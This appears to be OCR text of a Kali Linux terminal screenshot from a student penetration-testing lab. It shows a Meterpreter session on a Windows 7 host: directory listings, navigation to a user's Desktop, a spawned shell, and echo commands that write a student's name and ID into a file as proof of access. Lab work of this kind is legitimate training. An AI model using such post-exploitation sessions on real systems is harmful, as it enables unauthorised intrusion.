 1 2 3 4
19:26
root@kali: /home/kali
File Actions Edit View Help
040777/rwxrwxrwx 0 dir 2017-02-01 13:15:25 +0530 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
040555/r-xr-xr-x 4096 dir 2009-07-14 13:16:55 +0530 Program Files
040555/r-xr-xr-x 4096 dir 2009-07-14 10:27:06 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 10:38:56 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2017-02-01 13:14:34 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2017-02-01 13:10:50 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2017-02-01 13:15:07 +0530 Users
040777/rwxrwxrwx 16384 dir 2017-02-01 13:18:57 +0530 Windows
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 All Users
040555/r-xr-xr-x 8192 dir 2009-07-14 12:42:14 +0530 Default
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Default User
040555/r-xr-xr-x 4096 dir 2009-07-14 13:15:14 +0530 Public
100666/rw-rw-rw- 174 fil 2009-07-14 10:24:24 +0530 desktop.ini
040777/rwxrwxrwx 8192 dir 2017-02-01 13:17:02 +0530 windows7
meterpreter > cd windows7
meterpreter > cd Desktop
meterpreter > pwd
C:\Users\windows7\Desktop
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\windows7\Desktop>echo Name: Samarth Jain >> samarth.txt
echo Name: Samarth Jain >> samarth.txt
C:\Users\windows7\Desktop>echo. >> samarth.txt
echo. >> samarth.txt
C:\Users\windows7\Desktop>echo USN: 4SU20CS081 >> samarth.txt
echo USN: 4SU20CS081 >> samarth.txt
C:\Users\windows7\Desktop>type samarth.txt
type samarth.txt
Name: Samarth Jain
USN: 4SU20CS081
C:\Users\windows7\Desktop>